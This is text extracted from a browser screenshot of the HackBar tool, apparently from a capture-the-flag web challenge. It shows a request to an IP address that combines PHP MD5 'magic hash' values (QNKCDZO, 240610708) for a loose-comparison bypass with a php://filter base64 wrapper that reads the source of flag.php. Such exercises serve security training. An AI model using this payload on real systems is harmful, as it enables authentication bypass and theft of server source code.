 Elements Console Sources Network Performance Memory HackBar »
Load URL
Split URL
Execute
http://119.23.73.3:5101/?
flag=QNKCDZO&daiker=240610708&file=php://filter/read=convert.base64
-encode/resource=flag.php
Post data Referer User Agent Cookies Clear All
_GET[flag]=QNKCDZO&_GET[daiker]=240610708&_GET[file]=php://filter/read=convert.base64-
encode/resource=flag.php